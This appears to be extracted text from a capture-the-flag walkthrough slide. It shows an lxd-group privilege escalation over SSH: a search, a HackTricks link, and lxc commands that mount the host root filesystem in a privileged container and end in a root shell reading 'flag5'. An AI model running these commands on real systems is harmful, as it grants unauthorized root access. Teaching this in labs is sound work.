 Bruno SSH Session
lxd group
Google
search
lxd group
exploit
Exploit found:
https://book.hacktricks.xyz/linux-
hardening/privilege-
escalation/interesting-groups-
linux-pe/lxd-privilege-escalation
Copy Exploit to SSH Service
lxc init ubuntu:16.04 test –c security.privileged=true
lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
lxc start test
lxc exec test bash
root@test:~#
cd /mnt/root/root
ls
flag5